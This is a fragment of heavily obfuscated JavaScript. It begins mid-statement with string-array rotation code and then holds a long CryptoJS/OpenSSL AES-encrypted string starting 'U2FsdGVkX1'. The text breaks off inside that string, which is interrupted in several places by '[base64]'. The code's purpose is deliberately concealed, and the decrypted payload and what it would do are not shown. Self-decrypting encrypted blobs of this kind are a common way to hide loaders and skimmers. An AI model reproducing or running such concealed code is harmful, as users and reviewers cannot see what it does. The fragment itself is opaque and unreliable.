_0x145cd4},a0_0xfcbc(_0x57dc01,_0x22c535)}(function(_0x4e2995,_0x10bc3a){for(var _0x3d4897=a0_0xfcbc,_0x4380d3=_0x4e2995();;)try{var _0x20fb41=parseInt(_0x3d4897(305))/1+-parseInt(_0x3d4897(310))/2+-parseInt(_0x3d4897(300))/3+-parseInt(_0x3d4897(302))/4*(parseInt(_0x3d4897(299))/5)+-parseInt(_0x3d4897(309))/6+parseInt(_0x3d4897(308))/7*(-parseInt(_0x3d4897(306))/8)+parseInt(_0x3d4897(304))/9;if(_0x20fb41===_0x10bc3a)break;_0x4380d3.push(_0x4380d3.shift())}catch(_0x1c9e49){_0x4380d3.push(_0x4380d3.shift())}})(a0_0x4b63,354441),function(){var _0x13c699=a0_0xfcbc,_0x417f15="U2FsdGVkX18SvZTbshxWCMIE9znojT4gIlpZ3YpTstKuHcSe+8Dxoxbq3cnT1FfWHWXVzbVaS61HYJKF5pLEVG/846y7TQIQaTOGjKHvHpS++gaVpFjYbH1lXZ26lgsIcjnS/5O3qZKEOPWesSHzpOHuyDvMbgi8360frzCqMYUCBZloNKJVS5AgZmb/N0nOmCo2l1l4XbN/8lRa+UatB66rcf8ip5WJormMIcdpdHcqxMBDDV/dchu9BdP4bQ9aNCc8DX/aZzOuvsTKSJFJ/FB9Wof/FhczrbN/[base64]/T6/HeXppkwZK03j52OMBH510zyK0KFJq0IIQGf50G6aumErKC8FPi59L/VoxEiPd/tutdUTSM4Dh4CLPTb5wYEy3e/VQSKUoXNtxHGELOFx9tu0ckJHwlRlglQo611GrLE1hKclhSjniX3MYkd7fofgBgfJ0R9iOef5cUM4qiyX9jMCA/OXL6jn9FEyeSBjYZfdkn8+nBLNrfyGCsuSsaeaRdQSopOcIsXYs8OQ4rojIVXnsvF6gxkg8NtbTPUXXjWt+bzt9KMD3RxGIG1lrLdxMv6hLnVK8Kg0FJ/tb/JYxmdO/[base64]/Miy5jBXqBtAb0MFVTaa+tfeAAGx8k3SNA/RFaRXIebvAidcvZFxoe0CcSDF6xR0Ed2SInzkpTq68a9S8484OF/gh2PL3LX2JePQ1Tj6qSM+ydwXl11DXLFjMQR7Tdoa0K4cX1RcCgxOW1BTwP8vmPzMHcZ6P2vfP9bdYkFnTCyqp5/XjESzayYulbTKsHfhTn7geVupc1o7uN9AbmuVCZMlV4i1Ha4y6z8qG1rLUS3dpvHE8PZI6+e25JTVkHy/ywvPYsUYyfcxCor2JA0eoqOATGbMK2GL5LqsaicDZp0blCNDdbbYYFAZYZI+40fUXoljp1eoOQyij/QtHEDlrFNv8eIH77XBSCx2HTCitK5F1qfzsvM5jFOhMQMewgB8DdOZc8vnJWcNGPHNb1vtXA1XEgWCDvECz04n28PPrxbOuwie7SUTvoofJUzeoZo+1EdkwKjcET+2+Mc/YojTKJPfMtF2gTSEHt741pV93Cy0gSuUfXuGjstUB/hswAaD/si/[base64]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[base64]/B4qCwYD+cGhPfwpeFCPbw388O0jtdkYtYbUoa0U5czQ3KmG76pdYNXjcp4YVZQg8p7L4Yge88e957ugFDKudCa84HTYy4DoiK1l7H7w1om0SDY0D9eEsRzDAAPgKeI1VCbbbygNx1u7L9TW1a4czrKeijPbQ1NqVXBAVQo4c1ITqZro/d7HN4fCcubF1Ldyv4d2PimGkWNUnKAo1/IMoIZ9UWNITfTlLFy+xrOgV8830Lr2T04Y8MKf8wj4T3fP4he2jXOAzxe39c53FxOZiEdbKa2i6/v0YbyF3FKk7+ALKSJkVQXHoa0/wHeZmhZn5/CvnFGUEjqVYuXEA+Bi6r2gmkONebObzXUNf7b+iPbM3rSvTW1X65cYjbEM/KWDZ3Pmyswg1Jl9Be6OPJVlwMgklq/RJfs2VisVBQIBvr2gnYFiUVVSteh60QeEJ8a9Fck8BgGkzEIQ+HgjPz2EQqDZVop6ShOd+HUZGCzhgQQZ6uRmAFwFzBHcwM3bOgchULobvTTXvGZWZCTCpowpUO/xX3whxMWTWAa99Po4kSFZEMP1KrBKJrMUGW4qkBfyt6SlgefQA/IP9CbU+GLl9X/68JsV1igmuSsGJeVxlDcBxM287CIGAxbUV0kk8a5ubu15+wC1SUg+I/rImi67+hC1PYKK0rX1Q+JFBeLPJWC0PQBV7eYQpANjUoSkhTZa6B4ElJb3teQcNCcprRVNf8e0ZYDooDZIQNZuWED7QwoDU84W1F2VjISyKLN/PlWVHB2ezOAisyBQozwZlIHRDLPppo3h+BXr+vIAxuDTZDTAU2hAf5osMAI8Sk7lEnqm90SngceaOKuWCxdJ9hbp02O4tAnGxhwgr/bVb9rQ7iBN6KWCuaMuTFL2aw8o+O97B5OTOKEsN32el02T31Pt336ygv1AOefz5BE32aA7XWbv2iuojD+2fpCPjJKYpb60Q9CApkcjRjxQAqgwq62qc7ZGXHCvaSfCuUfNmtw/jeEyV7+7+/dfsxyQ86DsF5m2IFDTF+O3qUQxstnVjzph+JdEaVDGj5PzO49r0bzap3cwvRjOGIeJnmUxtUy/PMXRdmZWNUuZJq9W+EfQVNRbcf595551UvWcMjnfsBFWGSJVY9+dizPoVy1yqfbT/2sGWBhVrUyIa7KonlYi1MYCCt+kbFp5SOkvyyEG3J6nj/FCNqOeadrf2XvO7hCwQaxIaoCrrYX1FcdZC30Q2yBI8Fkwf+uP6OrZOO9bh+fUIsOYVKb3BqjecbnVF3AySxEeJ0CNbcRZEJYCCX4pu7hoSyrTJoKVFkA/2yaNnFDkNAVCRc5L1GPdPS9yGnxevt4TSqHe9Au9OCzyBlaqVhjKtDTm39D5DE51UK8GiRouNxjnCSrXhSvssQY5Nq62dO8cIuZBcTQNuS7ZEkroAl5oWv/Z1mqyThHuS3t+u8F9AJ+tB574jKKHqIb5UF6VNHY6fszELgYcQEA7gXsk2t3wZRPzILlJ1QpZu77Xm4EzG8wKfXeUgWTmlFrlLl6/3Pbd8ck6YMuRUmrBwESM53tCa2rTbKVp9BcHDBYCsHJLT2KT+KDKS6CWIrfYC8LrzbgmwEeMvw2+/P7w7aab/WN1+yMthGAK4XvolfjFA0ICD9nisvC9f8Iv2451cY5DtxpdmUmk4anhjyg05gT3PAF+djK5gMaR+M6zb6RH+kUO0HK3/WeOoQHpbcOjv/cWAseCajQ9wkXWAby0wdhUMMaUjVfzTcrnvDuvB1eAAQQd3ih8d0TGZqldawAiivLQM2KM/ZSSKcid7lglPqf/hJCosX01U3pkUNVzND3ZUiuJ6Sqtsfpm4Ic8Q2eG6cDQA7nfoygSLpDnTQMXaGkgADh/gv28Rk10zE7ILnPtrpUWZWhoVlY86unB2SKwI4ZbO30Nt+sPlqZ3p2haSOeJcNIPzdeWjL4B8i0vCbhspQ5DcU4FUyXrJglUl1fp+LuTmi4zX7qX0L6yFUxBOt1dfLn8zh4rfZPLPtK6e4PD4pj/GAO1pDtVve7j6jhUMDhld0tZaXWiwWHY1c0USAgPH6vG/sn78JArM9uWZsEbPZn9b7qVIJYnRNRUFris+S3hnrxHaDrHikTz0mmmMhMdWiJEBAMX2pOv9lmFuEDd3JFeVGSi8dEbon926c9nVH014J/[base64]/jeugzLQnm2m/491KgOwm013yfN3PkWGK7D8/MhB04buPqcd/TWI1evNxw7Rwo7fQfZoZuXCmnVEMlO1ciPDPXMV1UMR64PlGJ/h9/A63CHkGHV5SHzCqWPQvhBdVA5OADwGfJem1ZZ0MjVk0euGCnTJETrAwZZOna89mONj5wGtmcDJoYCE+qq+AzCATGyyfLJvyxGA2D/0UxQNGJp0MJhw11yblWRrfm/T1WnlyyJiCnycwTQqYc9/svv0HOIFFoyGj6ntHBjp07kujSTegnI3DqDnH2pHLeXtOrLMmCWvdbkNNiB/ysGrIUk4Q5H8SBhskeJpok0xSiy7V0+NdYSbIslF/svjbLSHZ8sBK/ZIkgVA75j2ZEsIvk2GrQMprwYAwTLYw1K+hQD7EUwh7qcTh1E3JjGB+mK+rqd5LGd/73REyL5GnJ6FOUo1VY6bDny5PGdxCg/XReFW40SZ3CVqdNOAXnmn3fdBPPlY9AiZBVRZt+G9FxbQw8+uhU3VsGBChh8K9r9jpykgYAd8YdKQM0ri/p8NmDzrG6Epd93hBrvIa8rhaN0CpMqIKchRqH/BJYE8wsrpKPuFyw2AJwODNOAtRvGs24xFx+tqRTkrRNE3Q+pYKyY4sIeWgrzBgTCETpsqDCGgnd/z8K3gwxf+VSxhf8sefIGTqGQ0y2QDwhWuKfeenIHDNjvjlBEtsIIkjW0v9iUj9+FIKgNrxl1w2l2c0uS2DRf4j02BjyLKBO/EeQBOELA+Me7QWSpcIHaq8I8LQg4hPMaViXYAqIckl54dBMk6RLObKd89g5X6OAupxQXpHPD3PbytIS3O+5zA0eCkS4ib+5lmOweF5LXFQOmifUsJjINZS0UccumNsIPeN+5TTWenaPiwYix3A7klFjXvWrzIOXCBcvCSHm2d5FgjHBZ/J0r+bDSV/XXyi7v84T/h99YT0TXxYrfbdvHsj2upF2K/YkxkWUgTFkYLH+kfWGMgcw6R/P6Tc7slw5H3RgfRDJDpwer4YCxvhPQjSD75VDn+9yeDjsiHFZXEfgvMOfsvx2QjR/BLbZLYqr0pPG0g6z+Qo//HnAzPjZmN2L7jxT8C6dF+J6JIAwqZR4XUIynwW0z79u9rNJGT0R00kQBKROnflPxUOA0kq/KM/aHjTlOsv8S857/QKzdzl3sNqSm1ohTiLJO4LQ4NzGVQ1KciUx2FX/Q64peS4TA039C7FXnyLhzSegnyKfugtRrLAMl7SzOkBMYmMie/OTO274FAB1cy2BHsZaj+6BD6ZwpV77wFC37PJQnT3yqF6TxckvhZgasphXYcOOa2FBiv/7cHm6s4hGVd+V3VKsL0f3c7eco3sGEP+sobRQB5rjI9xfBQ+4wyzYYwAzIgKkoPWxneGVaWwUcB0yp8bw44jm9RCTeYPAUPgfRw5tQwq+u+9mOqkEMTHPeV360PdpSQ3OGHiKfXy//[base64]/8doEYwGQ8EYFjGGapZ8D/0X7GqY0brAXt9oALwJYRUqDA2riO5wZXPVCv2CXkx5cHne3zGd2wmWfFXYGLA1WvrjF1WYq3fgBj+mbfp3zDSZI+v1090FpTgdTevK96/0gKl0h/SBA9I66ubTmDRo1nv65dMYC8R3r/axystbXqbSvTf/Z4zQC2DQPkiOSmNoAaH7kwkvHnQwSJuMOmDHhUcWB8zK/MyBF0/izax5AlB7J+fa2AHWvpEs+Nr7MxPW6CaJ4X7ZoCq9ts67vZVRWRq8T8wPjTMSYjUYlkO8FgrElDKriULKq5HZbFEYEA+j4dr+qZwDVd+IJhE86QXHlDnodn6C3rOLtAZdpssfqphZHMltZUF4oVIIwLM4gn/D71jv8AgziGKhnBoMYYFGw4CfD1tLck8b/IQeJfjl7gR/muKfVD71/Vvb0mmLjYTuHX1D44mwL4r3Sev4tTbem3UwKZGUZ8WEQgv3vqgAuLTKR7t9a03ZRqzKFFFCFqur/eywwzyMBP1ePPDD6WJbG9IUrtsU9TC1+xoGI3tPfyXBovM4irEzyLBYsxhgLJ9E/1tW/9v+rHDyiz5tJTltihosyH3Tl4e1jKNwzSQCMGxRBacAj8Q5CUwJA/ss9zfUuempTdyyum/olOhcbqFdqVd1USHFqBtuTkTWgKw6/GwANcVvX3XYZD5PzULTjCvxDSHOdAbH2vqIyN3fqHpUiP9wAoztDlnI+2VjsCgtJirQv2p2CJBb3Nte9+NzL+pgtWYbyqiUy+AUE+UoicqbWdkmFZxxj/mOh7b9ATNMjgwoSnYaUPsJVpOaOmUdA2Z/9PMvhciVj9P58pshiyzOUPTCdo27swDPmNsC2t/5sIhV9tMjzPr5SZSKSR0t2Cyn28NytoB83A9PY0CRtq5dDAXNelu03Dvz93Co0qX2NKat37PVOYzQZyOIhwbWIpiILcPmWhXhA5YbFJrH6CWiGA1+g1Mk8uTumrHT1W/5cUr6YVBxog5edMtTxCHkG5+esaIYrewwW79jHnAp0xFInvq1OKG7uEqbTmZw6t3kW+jKI/S2sMP07wURzJxKCJ49ZrR2sjt5/+u4Wgea3ClrbFPy+QEb6ZA/qD+/iD2s3lLkGIvBxqHlegJ4lztvw/[base64]/VxA5xO5j4oC1DuW5c25IdBNF+TOX3KvVIA724WVR4p1LVU/6N5LXLRR2yKug5Hi/l2oW/rXDSn0TkzUONKUCcsLjVPlSQm4oa9a9aFh8nuffPAuBjqj3mfppax0waYU0Z6gnhMdcZ2+L01QJbO6IaeDedU299IZYskC0QC/m8MbvL8AR5s7k5ChTgWc7TrUsW+SjVngoM7DIz49jADkk4mXTgCi5YZytwqsXVm4mqEpiMuhCjRASNmwE53SjJqzyfy3epT/62qKhrINzCEJ5O8vr61rizBrGvUB3MfNXhK+5H4A5Vx2nQw4u43VVR8N6nR6VOpsp54XT6RayrU8MwaEhZNn0nlayitb6isfTKRIeTkuurLrs/wRhwM8mJazMb15K8t+5EYuqSIid1J07fnWxV/mWqAESjXfs5MlKZayOL1CZOMcIuf/Ih/LYuTB/Kw57+aeIG7wP9yg7Lcl94Wwt3GcT7a7Jr/uobRY8WatK3e8KFKW4Aigf2BRVyy7gZHsAOG19ZU/sqOshVLX54HXNxv4quOMpR7dHHY75I6Jo8QaZdTyr5XbGXZbFOeltXAaFwLgL57kA44qC+dLtlBfgCrkGWwZUjYT3T/XJOrv82YA72JEzgQr1YinqgiIN9sYS2HshhzAMRrU3RRNfXEqdaYOMqhcyZb1xmg+dT1utV01oHCJ+5VaIlOYULmv2sj7uQ1vUvlxwS4GpJ0rpu/97LToU8EiM1rj0LRS+y19ukbu3NtNrXh6ulDBPgz/QNTRgH5gKRz2BpAkZ00Pxfw0NXUyP5Tb2N/FT7h0yUFvzhj6d6MjV78faLQNYfqPG9w9qpBkTdbTwn5HCQt4/l14+lT+gWOAXNjiVPG0/2bks6Ocp/h9AnvN3LZn7EiPttaxQG3RXDRfFi+sDJAQU0FGkjuEDZGyxArUhUmVeOBYr4XZ0eubYAu4cVjsgwHG7ScMwPtXBV814EzQrCnla8WeqWJNUF5NQoEjkjWcyGM3QuwngXrR/Er7bplQWJRWb9oUDNZu0sSKZ0p07LXY1zeU74YfGT3gfCbnLU5Jt/tBjVnZ5jF/y3M59hRgBKS9xiUqupWq2NkXJyhTMidAMBYN6NiXutFZgDMEqj0WEjrRqP2HPHTElBYJgdCREbIN7jI0+AZSPphje/HM1cqjb/MpEUY3CpWSRM9ELbQpckJLFb3SGd2cqt4/F4n7LzgXtncj0mese/y5QHegXDr6F86FmnWlEUPu9wUnfl25fORoDYTDxwy7CqRK+2ROYc1INJVj/M1uAwI2jKabNohzS7V3txCaERPbthBkJuIAkebjb4kr68LA2CWZmKGOXrDNiR3DFZfo7EokWnZVE8onxpFOmiXDyyoqlgOROie1H1zlbKfi/lBYve/92IrSjKKHb9uO6AQ1w4s/bDOA42qXd1DcapFvpG1E5CQmsR2I0401oDBM00S3GB8eymUo3nIXCMh9i3Uq3VXoz/vgx8h0sKBdkGurimjMWEfk6rflqK7C61s/55xnplPl/45/pbanMsQ+vXVU0Co6R4mXgTL5hO9gZUCZDMnR6zq2jY3z3AaWKMVNX3k8/pkMu529g4M8PE/oW9cttJwZpbRhxh1fodFv7YuQ0LhQgEq3fBjDemP51FSy7oedUT28uzL8GV2unSw+6QbkiF3VivJ0EACCLJds9CUXsiA6OaCAjkwhewJkCRKNwywROSPJbei8lhMyI39728jL2GK7iIJycPm1DY+/SV/4CcWtJmYg8WUvm4P1YDapeiKlP5nNOvoYRs15vzTTMSpoG47eiqUDLOEq/7egtxUsG3UaW4P5lCL3VEeH79KDY9dazU8/410CF2r5IWz9Uv3djaIjgdNZXXxDxj6etkjIWzFFSiLV+wDYb44/YWQ+TJrGtfhagyFALQ5jy6GxkSLu/Z03ZIkg7l3eiDCiPl/1ubWkkZilgboTZ8na/LyDVdheDV3xI8mabU2U/[base64]/329yv3M9Mfud9yQiUoLURbaLflL9gIBxiti99HbMmPnPrXqri6iMSk29lxpdGwvIbs5FQzC0FS7fq+GmlU8zYdutKNUiXh90PT4Nm3v2WfbgiydF+oTTR2He7/H36t2lOJpMZg9EGMv4U0PIB9qsCRykwLPviUySp45/rT4LJaJcS57KkC8x4hsbRymF/KFqTOBb3tOtaKD7GxpUTwGBE2aAcKkJNlMRqsTpnAK7AZgsez+bjpDkwGSZMCI6VsfCOdy+AUL28E4fYmjXoa+YOTeL/g7m8RclRVlSb8pVQTNqp7RzreOLvJu3+nVFW7xnUYJuTfIB2C3jCyixOMmxzo1y5CANEDhSSD0vv5t9OEKRsiWkuSbivK0QhcCrWqAXYJqvzUcHkQqktAEhclhbWWoLxhwBfyGrOElKmHsE91sLkNMT5y2YidkXWj+BD29aDzSCsNa3ofLUL+OHf7MHz/3x4LdWyzYWnFadxMMrS/Pice8Ph1xUNhAEsXgl3W4u7ffGbsHBDafr9wSx7AV1P+dVgoj77LasGMjHZWybST2sRAeXUDE6sUXgMwS3Mn+nW/PRiRpvqhhn5u1NF27+pxcgym4lVG/Grn00PBjkTWb9obS8YdsqrVindpAM4292txZC/BTjEIdLPAnVUg0ACGE/lYl7LSIxVK7hAeddzZU2SeyxCPZH8urN9NV2PQWwNjNVzLtMg3F6+VtTH3fjg1HCGUvAqcXjy3JPvYXjbWkHgQmct1OnF+/Xr9JEY/4NuI8bKHoNnyLZznpcWJGKuneGcIXnVlahN38/gyjqvVcA1eCpnjCZN8mOQMxTdv3nyd7RW9Z4IY9qUXke7/1S5uuIRbbx/g5EGWbrDrV3GiIxWyEQ0upPalGh7WRCuZuyIeBuJbbY/hCUvhqgthdD1jQRWOBs7kDc0hNoOaSFuxRoBvW8ZczJEorOiuYz/JWfsBBKTcx7t16+79xiF+x6c51QJf6Rbvq/EmvVsedNAL9V/WLTBu8wLKTfIn+ig9xhIJzknhu5ZEjAwGHPdHF3K8avsghsrOjpshAOcXmwCvKByu83HN7MOwTuJgxjRAmnPmROdvw/vtiU6/59AuLx9Wyz/2hFIZJeN+j0Q78TojtzB4EfBBGonmHjwdJSutdGbrlMJ82CXuu/m+6BfHleKR2TsBHBLdUEQeuTTXlgSIEn9b9edoj58HUm7GVZBkv68/NtB3HC9UR7Z5q7NoL94eTnU+nE5JpWAjWrANoogZ+gyz21SUx2DFaA//cj0+247IGiNrAKqHGsZDgF3RxuaoSduq2GnquUTeuAS6PhUZxwjKr7yK4He3u5P7FDNBEf2qNoSb19naXi/pg9iz95LZkXzE3w8AoNwgda2qJLI+9h4rCwibCzDlCK05AHbBcS7Qec5auvXEqMu7iG8UnTMdlaetP2TBOVs4WvYRCE24ggnZHwoFqpxkTJ4D16mWuIaHRqE4uJBxoaJqGiTHXUp6f/2nylmWbSe3tkINs817Jqk+MJheeFsMlsvY8vNoiJb5lvPXc+Iv2qqoMFHsANk9g8fmQo7NGfx0kI/[base64]//PFOMtL0AzvqK56+MKn1gB6peDcyI4Ms7htLj/V3V1PjkadqC3Ilq41knZsajZ9N7lVGBtq/eSpvMUhFUzKc6CCOOPLpmDKmojfnuYQzTvCKwPch6EQ9BXAsRTkUWVxJb5lGF44gJPr6hQ6U9Bp8hZLBifGZyzMKMz/A4fmFzjEjwz5N620YAq5e+tYUhbj1ZaTxeVL6FXxzZZxpmNWc/oCKI3n4slWHTDZl/fkChr4kRwUL84ZKGXp+sw9Zk6N3L7Mej8w7aJyuKRH6xYJNvJmBde5UCIbXaT6m6/jc+BmT7wDUg0llP7XhTWDY+aFZnY8AiUIJ1SmhSeQwz5xKAaPNpwOPJpdpLqk5TsTlAEC8E2bjX9iZuhgC0OM99TPZ2ZWwWlWwxmcVZJR/C5+NVn1/So8gSam71agHfDkwzhHw+esy05UovetJfepa4PPyAFY99fopyhWMihQBFIywbZ6ptr/554/m7DVrLnxvJiTBCgfmXnPTAi82rTWPNiYDxugxEG8rf7giiM0yMPF3SX+BMsqsmU1LMNtK2Q3V5/8t7/nxL3iY9nJnfN2DMhQIjoXiztg1aF5EvP0v1pcymdwXsrKz+DiRuo77+7qvDiLtTrk0LN9i4Uh/5JhOqbFke6ZUuvDq65qVFeOZzZ5BfEdkKiHa9/icgIhW80KpqbzHSNS8tM/D9Y/5WtZupZL20Y0kunvFWMqHZclCsLSOgWsAYFILDOJWt+b7zBNvdEI/pNqM0ELXT6/9xK64WAlugxK9wbZvIT0FLN/gRC20I4a2h/EhdQZ5PvcTXY60mGsIyq/ML0WGSUfN80dGkgQKW3W29Ncg7vssMq1PR2jb5m/Ucc1BRx489aoxO9HTu3VsPc674jJwAacxS3Z3NXckfB3aLXzGoY23HD+jub+mTZ3qoGJhKxyZyGCo3szACq6lsqjQsHptaIsOLdyQv93L5W4piTrHmvvm+t7XhU6/6EAKamJ9xesrgs41bidI+ELCxiJ7jy88+sO/1KJLUTgJWPJY+di4vbT5R0ULe5DVIDkCxRi9cyALBBabXluMfGiGHNbOyqJJKSj+IqyioSye2eIqsTLy2NBFo3pKOEMgTCFLzWiDug69JwDNecnYtqGbS/5sxTnsBY8RkYUjnai9w/SWLn4KJefmozgZaZ2kn0lXbhNMaLn/yvNoKgermBnC/cIHX+R7ts8FFPMxvMv4hcJp5HTZCriPv4Z0+9Jo4BgDwcu1NT6IP+baWTnDYPiYdnyvXoeOikOOj4oPbaoHqZVF86AcvCHlQQDRKLnwByBeF8Rs9GAN0H5+hgPZlEo2GtRrB2TWYKMeQ0/[base64]/Zu1lLPKg6+TMfXm22OBw9E+1/m0opg3wDnzvKRBKBWWwSl5klRR3W9Jqqx9OY6kfuuYMjJYJOmtQkAiSkLd0uM1l5KCbA9Kl+OSICKemyS1sH+qAZ63b6QktdHm0Vrb3LDjeHnxF3obmuqQZXHy27yiiKxH4cLba7LCWENQdYCgC52wUNwWyFVMsjkhu8PCoXBM/WU2cstIsjm74FUlzyAk+91IvpxMA8DKBVENy7FIhFSoFfIryVfw8Y6IoQDlWTbInPaXO0RKQybCgdqlEhpMCGNRBjZv5jpVBvEz5ghVlJTIO79ekAHw4TOAjrR+zR5S4+7yxz9/nKs44lOAzfsSqlgrurMsOjoKFMIf2+w1tVP8YzodkP08Zi+DUfOAJK3F3FYl5rIHoT9lXwBkX8Tyjv7ZJ7jXCYZHa4WpJAjqzZ633themVapvsw6vx7DsTkE5zDChuveKd7zwJhhCMpaSxnYg8VOqnwRnM1QnIyuHwrIdpmIa2OGwcm9NJ7Q6/zgmQRyqEBWSTad6XrDpeWp3kRGe9KzVR+vouTMWuBq/m3Ok7IQFQk/gwW7n8Vw2pFcPeCaAbVBUXfy9n84POpXxlENlxIvAvYEKzEDTAV3M+Sn0DwhLibNNCfMRW6QxXBkLko1w2xuJKCNq45Kb/5CcYHw3TwT2kLTrGu8xJStaI6jiAL77jCEIvAfNedn2k1qr4tmI3MsvNwWFIyFsTsNmNhKJnIxidJwrZ875eew4vDT0/VdqOPYA9KVKdveAo8xIigcMPg7052b/TjWehCkCZh3F1q71Jdm7Ccv8FT8KoKK0DZzfJ4yHwCERzzBJxQaefjVBzi+5yUMxYn17eXeKaBupY/588L6tIydJP7v5cchBT2ip5IUrkYotu7+h3XOTgu5E+1eg5/NqwrvaqJbftsZAftGQDOjOglvx4BCHUEQTfi+l5Kucdvvd3TpOr1R1QpdWsAZR1K2qbELt4wPKXr1YN4loL/hY5NI6CJSYYq/ey2tyO0NPzkFvbwz7nwIAmuUAX+o43yyBBIBxtsRZcquiNPW+nEUrTZ3xBoqYcmUDRorWSKn48vv0Ozn28WJoAZqV8hCfKsH2zK8spALKuU3XoIZyFGBw+AV8I/lH9Nq3wa4mMvUEVUB2b8rlmF1jUT42UHU/FZ3brA0ePo+9dT1a6DGrgUJxlsnXHH67exz5NJhfmazcKqUVWoF+jVYGysjhCbi27fQApInxkwEDX2O5HROT5dF2y1rzPB106ZX1DUwkTcE+ermRkS1K9vh+N6imwxmjHNc8n1Sh80ZJD+MU6xFdD+pFSiD6mnoo03FtLBpGzsyRqEk/[base64]/DjSHsCfauJkQeNJY5gCgTUnlwiOg1KRpeJ0tj9HBLIeiDPD3Oh5vQPmLXWeKTSS36N9lNQ4hryFALVVHr3fFw/mb7rxqCjWU4QbQKZm9vKKJQXhW4y3XM5kt1JGZOuc9aOe0hedWt/5YMSJgVRo0KrQ4LT+2VHiYzSF6WspTYN6UeFIEUPgjKYLWvw0EzxbAfWEUoFw+2IgqKHDmgdlBdIhbBU071XDpK3vINqaSVYg3jqApiMMcSip9YA/oANHoeSsr9O1yObtYJJSe98tJzfzKemeBa/aiEXNr5JQpBx+YvknazQLJQgaZeQ22GIoBXlhxLvWLqqZOq0gWdoqciWAYEeA4Di7p81FsYp+j1gg4khHe89OQJ2EwSLfrOm4DApahNyKznc+8a7ySQzNR3fSYnb0DVBL+kFadbQ+wn8dCgoWaxwMNLOmORaYg+NAEsl/NAswuIstoByzJcydc7x2tChm1Yxi4ZuzpmtQYBd6ysf+cJuQ6zpGsbJiO//DNfKZWbm9vxfrOS3MimM+5xL3Dmmx6oArL6/TDW+D89Ig3z9vE